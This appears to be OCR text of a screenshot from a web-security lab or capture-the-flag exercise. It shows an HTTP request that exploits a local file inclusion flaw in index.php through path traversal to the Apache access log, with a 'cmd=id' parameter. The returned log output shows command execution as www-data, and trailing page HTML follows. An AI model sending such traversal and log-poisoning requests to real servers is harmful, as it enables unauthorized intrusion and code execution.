 1 GET /index.php?language=../../../var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: 188.166.150.33:30780
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Referer: http://188.166.150.33:30780/
0 Accept-Encoding: gzip, deflate
1 Cookie: PHPSESSID=ivq4ms0st3v53ftjpgtouligjk
2 Connection: close
3
4
62 188.166.150.33 - - [05/Mar/2023:20:44:15 +0000] "GET
/index.php?language=../../../var/log/apache2/access.log
HTTP/1.1" 200 1461 "http://188.166.150.33:30780/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
63 188.166.150.33 - - [05/Mar/2023:20:44:15 +0000] "GET
/index.php?language=../../../var/log/apache2/access.log
HTTP/1.1" 200 1461 "http://188.166.150.33:30780/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
64 188.166.150.33 - - [05/Mar/2023:20:46:10 +0000] "GET
/index.php?language=../../../var/log/apache2/access.log
HTTP/1.1" 200 1493 "http://188.166.150.33:30780/"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
65 "
66 <p class="read-more">
67 <a href="#">
Read More
</a>
68 </p>
69 </div>
70 </div>
71 <div class="blog-card alt">
72 <div class="meta">
73 <div class="photo" style="background-image: